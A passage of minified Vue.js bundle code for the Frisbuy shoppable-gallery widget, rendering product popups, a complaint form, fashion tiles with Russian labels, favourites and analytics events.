7.28424 6.36921 7.33033Z",fill:"white"})],-1))),u={class:"frisbuy-complain-form__title"},n=r((()=>(0,o.Lk)("br",null,null,-1))),l={class:"frisbuy-complain-form__buttons"},d={class:"frisbuy-complain-form__title"},p={class:"frisbuy-complain-form__note"},c={class:"frisbuy-complain-form__email"},f=r((()=>(0,o.Lk)("label",null,"E-Mail*",-1))),y={class:"frisbuy-complain-form__text"},g={class:"frisbuy-complain-form__buttons"},b=["disabled"],M=["disabled"],w={key:0,class:"frisbuy-complain-form__error"},h=["src"],L=["controls","autoplay"];function m(t,i,e,r,m,A){const v=(0,o.g2)("PopupImage"),C=(0,o.g2)("FashionTile"),x=(0,o.g2)("PopupWithSlot");return t.post?((0,o.uX)(),(0,o.Wv)(x,{key:0,onBlur:i[16]||(i[16]=()=>t.popupClose()),onClose:i[17]||(i[17]=()=>t.popupClose()),customScrollElement:t.settings.scrollElement},{default:(0,o.k6)((()=>[(0,o.bF)(C,{fashion:t.post,fashionImage:A.fashionImage,settings:t.settings,popupSettings:t.popupSettings,hasPrevPost:A.hasPrevPost,hasNextPost:A.hasNextPost,popupText:t.popupText,onChangePostRequest:i[15]||(i[15]=i=>i>0?t.popupNext():t.popupPrev()),titleMode:"postsCount"},{imageArea:(0,o.k6)((()=>[(0,o.Lk)("div",s,[(0,o.Lk)("div",{class:(0,o.C4)({[`frisbuy-provider-${t.post.frisbuyPost.providerType}`]:!t.isCensored&&!1})},null,2),t.popupSettings.showReportButton&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:0,class:"frisbuy-complain-button",onClick:i[0]||(i[0]=i=>t.showComplainForm=!0)},[a,(0,o.eW)(" "+(0,o.v_)(t.popupText.complain),1)])):(0,o.Q3)("",!0),t.showComplainForm?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)(["frisbuy-complain-form",{"frisbuy-complain-message":t.complainSended}]),onTouchemove:i[8]||(i[8]=(0,o.D$)((()=>{}),["stop"]))},[t.complainSended?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.Lk)("div",u,[(0,o.eW)((0,o.v_)(t.popupText.complainAccepted),1),n,(0,o.eW)(" "+(0,o.v_)(t.popupText.afterAccept),1)]),(0,o.Lk)("div",l,[(0,o.Lk)("button",{onClick:i[1]||(i[1]=i=>t.showComplainForm=!1)},(0,o.v_)(t.popupText.ok),1)])],64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.Lk)("div",d,(0,o.v_)(t.popupText.confirm),1),(0,o.Lk)("div",p,(0,o.v_)(t.popupText.complainNote),1),(0,o.Lk)("div",c,[f,(0,o.bo)((0,o.Lk)("input",{type:"email",onInput:i[2]||(i[2]=i=>t.complainError=null),"onUpdate:modelValue":i[3]||(i[3]=i=>t.email=i)},null,544),[[o.Jo,t.email]])]),(0,o.Lk)("div",y,[(0,o.Lk)("label",null,(0,o.v_)(t.popupText.complainText),1),(0,o.bo)((0,o.Lk)("textarea",{cols:"30",rows:"5","onUpdate:modelValue":i[4]||(i[4]=i=>t.complainText=i),onInput:i[5]||(i[5]=i=>t.complainError=null)},null,544),[[o.Jo,t.complainText]])]),(0,o.Lk)("div",g,[(0,o.Lk)("button",{onClick:i[6]||(i[6]=i=>t.showComplainForm=!1),disabled:t.inSending},(0,o.v_)(t.popupText.cancel),9,b),(0,o.Lk)("button",{class:(0,o.C4)({"frisbuy-button-loading":t.inSending}),onClick:i[7]||(i[7]=(...i)=>t.sendComplain&&t.sendComplain(...i)),disabled:t.inSending},(0,o.v_)(t.popupText.submit),11,M)]),t.complainError?((0,o.uX)(),(0,o.CE)("div",w,(0,o.v_)(t.complainError),1)):(0,o.Q3)("",!0)],64))],34)):(0,o.Q3)("",!0),!t.isPlaying||!t.mediaIsVideo||"undefined"!==typeof t.popupVideoPositionStyles&&Object.keys(t.popupVideoPositionStyles).length>0?((0,o.uX)(),(0,o.Wv)(v,{key:2,style:(0,o.Tr)({visibility:t.isPlaying&&t.mediaIsVideo?"hidden":"visible"}),media:t.currentMedia,post:t.post,settings:t.settings,ref:"postImage"},null,8,["style","media","post","settings"])):(0,o.Q3)("",!0),t.currentMedia.videoUrl&&!t.isPlaying?((0,o.uX)(),(0,o.CE)("div",{key:3,class:"frisbuy-media-play",onClick:i[9]||(i[9]=i=>t.isPlaying=!0)},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/play.svg`},null,8,h)])):(0,o.Q3)("",!0),t.currentMedia.videoUrl?((0,o.uX)(),(0,o.CE)("div",{key:4,class:(0,o.C4)({"frisbuy-video-wrapper":t.isPlaying}),style:(0,o.Tr)(t.popupVideoPositionStyles)},[(0,o.bo)((0,o.Lk)("video",{controls:t.isPlaying,loop:"true",controlsList:"nodownload",autoplay:t.popupSettings.autoplayVideo,onLoadeddata:i[11]||(i[11]=(...i)=>t.videoLoaded&&t.videoLoaded(...i)),ref:"video",onPause:i[12]||(i[12]=(...i)=>t.pauseVideo&&t.pauseVideo(...i)),playsinline:""},[((0,o.uX)(),(0,o.CE)("source",{key:t.post.id,type:"video/mp4",onError:i[10]||(i[10]=(...t)=>A.errorVideoHandler&&A.errorVideoHandler(...t))},null,32))],40,L),[[o.aG,t.isPlaying]])],6)):(0,o.Q3)("",!0),(t.isMultiPosts,(0,o.Q3)("",!0)),(t.isMultiPosts,(0,o.Q3)("",!0))])])),_:1},8,["fashion","fashionImage","settings","popupSettings","hasPrevPost","hasNextPost","popupText"])])),_:1},8,["customScrollElement"])):(0,o.Q3)("",!0)}var A=e(48172);const v=t=>((0,o.Qi)("data-v-0a94bf98"),t=t(),(0,o.jt)(),t),C=v((()=>(0,o.Lk)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M6.35355 5.64645C6.15829 5.45118 5.84171 5.45118 5.64645 5.64645C5.45118 5.84171 5.45118 6.15829 5.64645 6.35355L11.2929 12L5.64645 17.6464C5.45118 17.8417 5.45118 18.1583 5.64645 18.3536C5.84171 18.5488 6.15829 18.5488 6.35355 18.3536L12 12.7071L17.6464 18.3536C17.8417 18.5488 18.1583 18.5488 18.3536 18.3536C18.5488 18.1583 18.5488 17.8417 18.3536 17.6464L12.7071 12L18.3536 6.35355C18.5488 6.15829 18.5488 5.84171 18.3536 5.64645C18.1583 5.45118 17.8417 5.45118 17.6464 5.64645L12 11.2929L6.35355 5.64645Z",fill:"#858F9A"})],-1))),x=[C],j={class:"frisbuy-popup-with-slot__content-wrapper"};function k(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("div",{onClick:i[1]||(i[1]=(0,o.D$)((()=>a.onBlurHandler()),["self"])),class:"frisbuy-popup-with-slot"},[(0,o.Lk)("button",{class:"frisbuy-close-button",onClick:i[0]||(i[0]=i=>t.$emit("close"))},x),(0,o.Lk)("div",j,[(0,o.RG)(t.$slots,"default",{},void 0,!0)])])}var D={emits:["blur","close"],props:{customScrollElement:{type:String,required:!1}},data(){return{}},mounted(){this.lockWindowScroll()},beforeUnmount(){this.unlockWindowScroll()},methods:{onBlurHandler(){this.$emit("blur")},lockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow="hidden"},unlockWindowScroll(){const t=this.customScrollElement||"body";document.querySelector(t).style.overflow=""}}},S=(e(84042),e(66262));const I=(0,S.A)(D,[["render",k],["__scopeId","data-v-0a94bf98"]]);var _=I,N=e(79822),T=e(35885),E=e(83421),z=e(46105),O=e(50631),P={mixins:[A.A],components:{PopupWithSlot:_,FashionTile:N.A,PopupImage:T.A},mounted(){console.log("PopupWithSlot")},computed:{hasPrevPost(){return this.postIndex>0},hasNextPost(){return this.postIndex<this.postList.length-1},fashionImage(){const t=!0;return t?this.post.media[0].imageHighResolutionUrl:this.post.media[0].imageUrl}},methods:{getDomainSubstitute(t){return(0,z.lQ)(t)},errorVideoHandler(t){(0,E.L)(t,2,O.A.SHOP_THE_LOOK)}}};e(93572),e(16719);const Y=(0,S.A)(P,[["render",m],["__scopeId","data-v-542045f1"]]);var U=Y},98180:function(t,i,e){"use strict";e.d(i,{A:function(){return p}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-0207a330"),t=t(),(0,o.jt)(),t),s=r((()=>(0,o.Lk)("svg",{width:"12.00503",height:"23.010099",viewBox:"0 0 12.00503 23.010099",version:"1.1"},[(0,o.Lk)("path",{d:"M 0.50505012,22.50505 11.50505,11.50505 0.50505012,0.50505012"})],-1))),a=[s];function u(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=()=>t.clickHandler()),class:(0,o.C4)(["frisbuy-button-arrow",[`--${t.direction}`,`--${t.mode}`]])},a,2)}var n=(0,o.pM)({emits:["click"],props:{direction:{type:String,required:!0},weight:{type:String,required:!1,default:"normal"},mode:{type:String,required:!1,default:"static"}},data(){return{}},methods:{clickHandler(){this.$emit("click")}}}),l=(e(19904),e(66262));const d=(0,l.A)(n,[["render",u],["__scopeId","data-v-0207a330"]]);var p=d},79822:function(t,i,e){"use strict";e.d(i,{A:function(){return Z}});var o=e(29726);const r={class:"frisbuy-fashion-tile"},s={ref:"tileWrapper",class:"frisbuy-fashion-tile__wrapper"},a={key:0,ref:"tileTitle",class:"frisbuy-fashion-tile__title"},u={key:1,ref:"tileSubtitle",class:"frisbuy-fashion-tile__subtitle"},n={class:"frisbuy-fashion-tile__main-item"},l={class:"products-scoll-block"},d={class:"frisbuy-fashion-tile__kit-products"};function p(t,i,e,p,c,f){const y=(0,o.g2)("ButtonArrow"),g=(0,o.g2)("LikeButton"),b=(0,o.g2)("ProductItem"),M=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",r,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",s,["hidden"!==t.titleMode?((0,o.uX)(),(0,o.CE)("div",a,["default"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},[(0,o.eW)(" Готовые комплекты ")],64)):(0,o.Q3)("",!0),"postsCount"===t.titleMode?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[(0,o.eW)(" Посмотрите "+(0,o.v_)(t.productsList.length)+" "+(0,o.v_)(t.getPluralizationForProductsTitle(t.productsList.length))+" из образа ",1)],64)):(0,o.Q3)("",!0)],512)):(0,o.Q3)("",!0),"default"==t.titleMode?((0,o.uX)(),(0,o.CE)("div",u," Наводите на товар и переходите в карточку товара ",512)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-fashion-tile__kit",ref:"tileKit",style:(0,o.Tr)({height:t.fashionTileKitHeight})},[(0,o.bo)((0,o.bF)(y,{onClick:i[0]||(i[0]=()=>t.makeEventToChangePost(-1)),direction:"left"},null,512),[[o.aG,t.hasPrevPost]]),(0,o.Lk)("div",n,[(0,o.bF)(g,{isLiked:t.isFullFavoriteLook,onClick:i[1]||(i[1]=()=>t.addProductToFavoriteList(t.productsList,!1))},null,8,["isLiked"]),(0,o.RG)(t.$slots,"imageArea",{},void 0,!0)]),(0,o.Lk)("div",l,[(0,o.Lk)("div",d,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.productsList,(i=>((0,o.uX)(),(0,o.Wv)(b,{key:i.id,product:i,linkTarget:Boolean(t.popupSettings.targetBlankLink)?"_blank":"_self",popupText:t.popupText,isLiked:Boolean(t.favoriteVendorList.find((e=>t.isEqual(e,{article:i.sku?.vendorCode,offerId:i.sku?.offerId,groupId:i.sku?.groupId})))),onClickProduct:i=>t.sendProductAnalytics(i),onLike:()=>t.addProductToFavoriteList([i])},null,8,["product","linkTarget","popupText","isLiked","onClickProduct","onLike"])))),128))])]),(0,o.bo)((0,o.bF)(y,{onClick:i[2]||(i[2]=()=>t.makeEventToChangePost(1)),direction:"right"},null,512),[[o.aG,t.hasNextPost]])],4)])),[[M,i=>t.changePostBySwipe(i),"swipe"]])])}e(44114);var c=e(2543),f=e.n(c);const y=t=>((0,o.Qi)("data-v-09b57e88"),t=t(),(0,o.jt)(),t),g={class:"frisbuy-product-item__image"},b={key:0,class:"frisbuy-similar-title"},M=["src"],w={class:"frisbuy-product-item__info"},h={class:"frisbuy-product-item__text"},L={class:"frisbuy-product-item__title"},m={key:0,class:"frisbuy-product-item__price"},A={class:"frisbuy-product-item__price--actual"},v=y((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),C={key:0,class:"span frisbuy-product-item__price--old"},x=y((()=>(0,o.Lk)("span",{class:"frisbuy-product-item__currency-symbol"}," ₽ ",-1))),j={class:"frisbuy-product-item__buy-button"},k={width:"14",height:"18",viewBox:"0 0 14 18",version:"1.1",style:{fill:"none"}},D=y((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path2",style:{stroke:"#6e6e6e"}},null,-1))),S=y((()=>(0,o.Lk)("path",{d:"m 0.5,5.5 h 13 V 16 c 0,0.3978 -0.158,0.7794 -0.4393,1.0607 C 12.7794,17.342 12.3978,17.5 12,17.5 H 2 C 1.60218,17.5 1.22064,17.342 0.93934,17.0607 0.658035,16.7794 0.5,16.3978 0.5,16 Z",id:"path4",style:{stroke:"#6e6e6e"}},null,-1))),I=y((()=>(0,o.Lk)("path",{d:"M 10,7.5 V 3.533 C 10.0043,2.73301 9.69065,1.96408 9.12806,1.39531 8.56548,0.82654 7.80003,0.5045 7.00004,0.5 6.20005,0.5045 5.4346,0.82654 4.87202,1.39531 4.30944,1.96408 3.99579,2.73301 4.00004,3.533 V 7.5",id:"path6",style:{stroke:"#6e6e6e","stroke-linecap":"round","stroke-linejoin":"round"}},null,-1))),_=[D,S,I];function N(t,i,e,r,s,a){const u=(0,o.g2)("LikeButton");return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-product-item",onClick:i[1]||(i[1]=i=>t.openLink(i,t.product.link))},[(0,o.Lk)("div",g,[(0,o.bF)(u,{onClick:i[0]||(i[0]=(0,o.D$)((()=>t.likeButtonClick()),["stop"])),isLiked:t.isLiked,productArticle:t.product.sku?.vendorCode},null,8,["isLiked","productArticle"]),t.product.isSimilar?((0,o.uX)(),(0,o.CE)("div",b,(0,o.v_)(t.popupText.similarGood),1)):(0,o.Q3)("",!0),(0,o.Lk)("img",{src:t.getDomainSubstitute(t.product.sku?.picUrl)},null,8,M)]),(0,o.Lk)("div",w,[(0,o.Lk)("div",h,[(0,o.Lk)("div",L,[(0,o.Lk)("span",null,(0,o.v_)(t.product.title),1)]),t.product.sku?.price?((0,o.uX)(),(0,o.CE)("div",m,[(0,o.Lk)("span",A,[(0,o.eW)((0,o.v_)(t.product.sku.price)+" ",1),v]),t.product.sku?.priceOld?((0,o.uX)(),(0,o.CE)("div",C,[(0,o.eW)((0,o.v_)(t.product.sku.priceOld)+" ",1),x])):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0)]),(0,o.Lk)("button",j,[((0,o.uX)(),(0,o.CE)("svg",k,_))])])])}const T=t=>((0,o.Qi)("data-v-2074d5db"),t=t(),(0,o.jt)(),t),E=T((()=>(0,o.Lk)("svg",{width:"11",height:"10",viewBox:"0 0 11 10",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{d:"M10.2727 3.46769C10.2727 2.10489 9.12152 1 7.70125 1C6.76605 1 5.95017 1.48038 5.50002 2.19649C5.04988 1.48062 4.23399 1 3.29879 1C1.87853 1.00024 0.727295 2.10489 0.727295 3.46769C0.727295 3.77911 0.790094 4.07606 0.899867 4.35036C1.75017 6.69729 5.50002 9.27273 5.50002 9.27273C5.50002 9.27273 9.24988 6.69729 10.1004 4.35036C10.2102 4.07606 10.2727 3.77911 10.2727 3.46769Z",stroke:"#6E6E6E","stroke-width":"0.5","stroke-linecap":"round","stroke-linejoin":"round"})],-1))),z=[E];function O(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{onClick:i[0]||(i[0]=i=>t.$emit("click",i)),class:(0,o.C4)(["frisbuy-like-button",[{"frisbuy-like-button--liked":e.isLiked}]])},z,2)}var P={emits:["click"],props:{isLiked:{type:Boolean,required:!1,default:!1},productArticle:{type:String,required:!1,default:""}}},Y=(e(13248),e(66262));const U=(0,Y.A)(P,[["render",O],["__scopeId","data-v-2074d5db"]]);var Q=U,$=e(83421),H=e(46105),G=e(50631),X=(0,o.pM)({components:{LikeButton:Q},emits:{clickProduct(t){return t},like:null},props:{product:{type:Object,required:!0},linkTarget:{type:String,required:!1,default:"_self"},isLiked:{type:Boolean,required:!1,default:!1},popupText:{type:Object,required:!0}},data(){return{}},methods:{openLink(t,i){window.open(i,this.linkTarget),this.$emit("clickProduct",this.product)},getDomainSubstitute(t){return(0,H.lQ)(t)},errorImageHandler(t){(0,$.L)(t,2,G.A.SHOP_THE_LOOK)},likeButtonClick(){this.$emit("like")}}});e(82623);const B=(0,Y.A)(X,[["render",N],["__scopeId","data-v-09b57e88"]]);var F=B,R=e(98180),V=e(8986),q=(0,o.pM)({inject:["isTablet"],components:{ProductItem:F,LikeButton:Q,ButtonArrow:R.A},emits:{changePostRequest:t=>t},props:{fashion:{type:Object,required:!0},titleMode:{type:String,required:!1,default:"default"},settings:{type:Object,required:!0},popupSettings:{type:Object,required:!0},hasPrevPost:{type:Boolean,required:!1,default:!0},hasNextPost:{type:Boolean,required:!1,default:!0},popupText:{type:Object,required:!0}},data(){return{fashionTileKitHeight:"100%",favoriteVendorList:[]}},created(){this.initFrisbuyFavoriteList()},mounted(){this.calculateFashionTileKitHeight(),window.addEventListener("resize",this.calculateFashionTileKitHeight)},beforeUnmount(){window.removeEventListener("resize",this.calculateFashionTileKitHeight)},methods:{isEqual(t,i){return f().isEqual(t,i)},initFrisbuyFavoriteList(){window.frisbuyFavoriteList&&(this.favoriteVendorList=window.frisbuyFavoriteList),console.log("window.frisbuyFavoriteList",window.frisbuyFavoriteList);let t=[];Object.defineProperty(window,"frisbuyFavoriteList",{configurable:!0,set:function(i){i&&(t=i,console.log("defineProperties",i),this.favoriteVendorList=i||[])},get:function(){return t}}),window.frisbuyFavoriteList=this.favoriteVendorList||[]},getPluralizationForProductsTitle(t){const i=Number(String(t).slice(-1));return 1===i?"товар":i>1&&i<5?"товара":0===i||i>=5?"товаров":void 0},makeEventForClient(t,i){document.dispatchEvent(new CustomEvent(t,i))},changePostBySwipe(t){"left"===t&&this.makeEventToChangePost(1),"right"===t&&this.makeEventToChangePost(-1)},makeEventToChangePost(t){this.$emit("changePostRequest",t)},addProductToFavoriteList(t,i=!0){const e=t.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));if(!e||!e.length)return;let o=!1,r=[],s=!1,a=[];r.push(...e),e.length>1&&(s=!0,a=r.filter((t=>{const i=this.favoriteVendorList.find((i=>this.isEqual(i,t)));if(i)return t;s=!1})));let u=r;if(console.log(r.length,this.favoriteVendorList.length),r.length!==this.favoriteVendorList.length&&(console.log("filter"),u=r.filter((t=>{const i=a.find((i=>this.isEqual(i,t)));if(!i)return t}))),s&&this.removeCompilationOfCodesSafety(this.compilationOfAllProductsCodes),s||r.forEach((t=>{const e=this.favoriteVendorList.findIndex((i=>this.isEqual(i,t)));i&&e>=0?this.favoriteVendorList.splice(e,1):-1===e&&(this.favoriteVendorList.push(t),o=!0)})),o){console.log("%cfrisbuy:favorite-add detail","background-color: #33ab55",u),this.makeEventForClient("frisbuy:favorite-add",{detail:u});const i=t.filter((t=>{const i=u.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return!!this.isEqual(e,i)}));return i}));this.sendAnaliticEvent("AddToFavorite",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,stock:(0,V.T)(this.postList,this.settings.embedId,this.settings.skuId),items:i})}else console.log("%cfrisbuy:favorite-remove detail","background-color: #df3355",u),this.makeEventForClient("frisbuy:favorite-remove",{detail:u})},removeCompilationOfCodesSafety(t){const i=this.favoriteVendorList.filter((i=>{let e=!1;if(t.forEach((t=>{this.isEqual(t,i)&&(e=!0)})),!e)return i}));this.favoriteVendorList.splice(0,this.favoriteVendorList.length),this.favoriteVendorList.push(...i)},sendProductAnalytics(t){this.sendAnaliticEvent("ClickLink",{provPostId:this.fashion.instagramPost?.frisbuyId??this.fashion.providerPost.frisbuyId,fbProduct:this.fashion.frisbuyPost.id,igCode:this.fashion.instagramPost.shortcode,link:t.link,linklabel:t.title,offer:t.sku?.offerId})},async calculateFashionTileKitHeight(){if(!this.$refs.tileWrapper)return;this.fashionTileKitHeight="100%",await this.$nextTick();const t=this.$refs.tileWrapper.offsetHeight,i=Math.max(this.$refs.tileTitle?.offsetHeight,this.$refs.tileTitle?.clientHeight),e=Math.max(this.$refs.tileSubtitle?.offsetHeihgt,this.$refs.tileSubtitle?.clientHeight);let o=this.$refs.tileKit.offsetHeight;i&&(o-=i),e&&(o-=e),this.fashionTileKitHeight=o/t*100+"%"}},computed:{postList(){const t=[this.fashion];return t},productsList(){return this.fashion.media[0].linkList},isFullFavoriteLook(){const t=this.productsList.length>0&&!this.productsList.find((t=>!this.favoriteVendorList.find((i=>{const e={article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId};return this.isEqual(i,e)}))));return t},compilationOfAllProductsCodes(){const t=this.productsList.map((t=>({article:t.sku?.vendorCode,offerId:t.sku?.offerId,groupId:t.sku?.groupId})));return console.log("articlesList",t),t}}});e(81352),e(72178);const W=(0,Y.A)(q,[["render",p],["__scopeId","data-v-72aab2b6"]]);var Z=W},85721:function(t,i,e){"use strict";e.d(i,{A:function(){return O}});var o=e(29726);const r=t=>((0,o.Qi)("data-v-48304aa2"),t=t(),(0,o.jt)(),t),s={class:"frisbuy-header"},a={key:0,class:"frisbuy-title"},u=["href"],n={key:1,class:"frisbuy-subtitle"},l=["innerHTML"],d={key:0,class:"frisbuy-categories"},p=["href","onClick"],c={class:"frisbuy-gallery"},f={key:0,class:"frisbuy-divider"},y=r((()=>(0,o.Lk)("span",null,null,-1))),g=["href"],b=["src"],M={class:"frisbuy-footer"},w=["innerHTML"],h={key:2,class:"frisbuy-guideline"},L={class:"frisbuy-guideline-container"},m=["innerHTML"];function A(t,i,e,r,A,v){const C=(0,o.g2)("FashionListItem"),x=(0,o.g2)("ButtonArrow"),j=(0,o.g2)("ProductPopup"),k=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)(o.FK,null,[(0,o.Lk)("div",{ref:"frisbuy-widget-gallery",class:(0,o.C4)({"frisbuy-widget":!0,"frisbuy-vertical":t.isVerticalGallery,[`frisbuy-layout-${t.gallerySettings.layout}`]:t.gallerySettings.layout,[`frisbuy-${t.settings.customerCode}`]:!0}),style:(0,o.Tr)([t.galleryStyle])},[(0,o.Lk)("div",s,[t.headerSettings.title||t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("div",a,[(0,o.eW)((0,o.v_)(t.headerSettings.title)+" ",1),t.headerSettings.buttonTitle?((0,o.uX)(),(0,o.CE)("a",{key:0,href:t.headerSettings.buttonLink},(0,o.v_)(t.headerSettings.buttonTitle),9,u)):(0,o.Q3)("",!0)])):(0,o.Q3)("",!0),t.headerSettings.subTitle?((0,o.uX)(),(0,o.CE)("div",n,(0,o.v_)(t.headerSettings.subTitle),1)):(0,o.Q3)("",!0),t.headerSettings.html?((0,o.uX)(),(0,o.CE)("div",{key:2,innerHTML:t.headerSettings.html},null,8,l)):(0,o.Q3)("",!0)]),t.gallerySettings.filters.params?((0,o.uX)(),(0,o.CE)("div",d,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.gallerySettings.filters.params,((i,e)=>((0,o.uX)(),(0,o.CE)("a",{key:e,href:`#tag=${i.value?i.name:"Все"}`,class:(0,o.C4)({"frisbuy-category":!0,"frisbuy-active":t.filterValue==i.value||null==t.filterValue&&!i.value}),onClick:e=>t.chosenFilter(i)},(0,o.v_)(i.name),11,p)))),128))])):(0,o.Q3)("",!0),(0,o.Lk)("div",c,[(0,o.bo)(((0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)({"frisbuy-scroll-wrapper":!0,"no-scroll-width":!t.isVerticalGallery&&t.scrollWidth<0}),style:(0,o.Tr)({height:t.isVerticalGallery&&t.gallerySettings.maxCols&&(t.containerItemHeight+t.containerItemMargin)*t.gallerySettings.maxCols+"px"}),ref:"postsScroll"},[(0,o.Lk)("div",{style:(0,o.Tr)({padding:t.isLineRowsMode&&t.scrollWidth<0&&`0 ${t.containerItemMargin/2}px`})},[(0,o.Lk)("ul",{class:(0,o.C4)({"frisbuy-gallery-posts":!0,"frisbuy-gallery-multiline":t.isLineRowsMode,[`frisbuy-scheme-${t.gallerySettings.scheme}`]:"tile"==t.gallerySettings.layout&&t.gallerySettings.scheme}),style:(0,o.Tr)({margin:`-${t.containerItemMargin/2}px`,width:`calc(100% + ${t.containerItemMargin}px)`,height:!t.isVerticalGallery&&t.isLineRowsMode&&t.containerRowsHeight})},[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(t.postList,((i,e)=>((0,o.uX)(),(0,o.CE)(o.FK,{key:e},[!t.gallerySettings.scheme||t.isTablet||5!=e&&(e-5)%9?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("li",f)),"advertising"===i.frisbuyPost.type?((0,o.uX)(),(0,o.CE)(o.FK,{key:1},[],64)):((0,o.uX)(),(0,o.Wv)(C,{key:i.frisbuyPost.id,class:"frisbuy-gallery-post",ref_for:!0,ref:"postImage",style:(0,o.Tr)({width:t.getPostItemWidth(e),"min-width":"185px",margin:t.containerItemMargin/2+"px","pointer-events":""+(A.isDragging?"none":"auto"),"flex-shrink":0,height:"100%","aspect-ratio":"447 / 410"}),postMedia:i.media[0],description:t.settings.isShowDescriptionAbovePreview&&i.frisbuyPost.text,onClick:o=>t.clickPostHandler(i,e)},null,8,["style","postMedia","description","onClick"]))],64)))),128))],6)],4)],6)),[[k,t.swipeHandler,"swipe"]]),"arrow"==t.gallerySettings.layout&&(t.isVerticalGallery&&t.scrollTop>0||t.scrollWidth>0)?((0,o.uX)(),(0,o.CE)("div",{key:0,class:(0,o.C4)({"frisbuy-gallery-navigation":!0,"frisbuy-big":t.isLineRowsMode})},[t.canPrevScroll?((0,o.uX)(),(0,o.Wv)(x,{key:0,onClick:i[0]||(i[0]=i=>t.slideHandler(-1)),direction:"left",mode:"adaptive"})):(0,o.Q3)("",!0),y,t.canNextScroll?((0,o.uX)(),(0,o.Wv)(x,{key:1,onClick:i[1]||(i[1]=i=>t.slideHandler(1)),direction:"right",mode:"adaptive"})):(0,o.Q3)("",!0)],2)):(0,o.Q3)("",!0)]),t.gallerySettings.branding?((0,o.uX)(),(0,o.CE)("div",{key:1,class:(0,o.C4)([{"frisbuy-branding":!0},t.gallerySettings.branding])},[(0,o.eW)(" Сделано на "),(0,o.Lk)("a",{href:t.settings.brandingLink||"https://www.frisbuy.ru/?utm_source=gallery&utm_medium=referral&utm_campaign="+t.settings.customerCode,rel:"nofollow",target:"_blank"},[(0,o.Lk)("img",{src:`${t.envDomain}/images/widget/frisbuy_logo_gray.svg`,alt:"Frisbuy"},null,8,b)],8,g)],2)):(0,o.Q3)("",!0),(0,o.Lk)("div",M,["tile"==t.gallerySettings.layout&&t.gallerySettings.loadMore.enable&&t.gallerySettings.loadMore.show?((0,o.uX)(),(0,o.CE)("div",{key:0,style:(0,o.Tr)({marginTop:t.gallerySettings.loadMore.marginTop+"px"}),class:"frisbuy-loadmore-button",onClick:i[2]||(i[2]=(...i)=>t.loadMoreHandler&&t.loadMoreHandler(...i))},(0,o.v_)(t.gallerySettings.loadMore.text||"Ещё"),5)):(0,o.Q3)("",!0),t.gallerySettings.footer.html?((0,o.uX)(),(0,o.CE)("div",{key:1,innerHTML:t.gallerySettings.footer.html},null,8,w)):(0,o.Q3)("",!0)]),t.gallerySettings.guideline.html&&t.isGuidlineOpen?((0,o.uX)(),(0,o.CE)("div",h,[(0,o.Lk)("div",L,[(0,o.Lk)("div",{innerHTML:t.gallerySettings.guideline.html},null,8,m)])])):(0,o.Q3)("",!0)],6),t.isShowPopup?((0,o.uX)(),(0,o.Wv)(j,{key:0,settings:t.settings,mobileSettings:t.mobileSettings,postList:t.postList,post:t.currentPost,postIndex:t.currentPostIndex,onChangePost:i[3]||(i[3]=i=>t.selectPost(t.postList[t.currentPostIndex+i],t.currentPostIndex+i)),onClose:i[4]||(i[4]=()=>t.closePopup())},null,8,["settings","mobileSettings","postList","post","postIndex"])):(0,o.Q3)("",!0)],64)}var v=e(60568),C=e(39072),x=e(98180);const j=t=>((0,o.Qi)("data-v-2d778145"),t=t(),(0,o.jt)(),t),k={key:0,class:"frisbuy-fashion-list-item__description"},D=j((()=>(0,o.Lk)("button",null,"Подробнее",-1)));function S(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("li",{class:"frisbuy-fashion-list-item",onClick:i[0]||(i[0]=()=>t.clickPostHandler())},[t.description?((0,o.uX)(),(0,o.CE)("span",k,(0,o.v_)(t.description),1)):(0,o.Q3)("",!0),(0,o.Lk)("div",{class:"frisbuy-fashion-list-item__image",ref:"photo",style:(0,o.Tr)({"background-image":`url(${t.postPreviewImage}), url(${t.postPreviewImage})`,"background-repeat":"no-repeat"})},null,4),D])}var 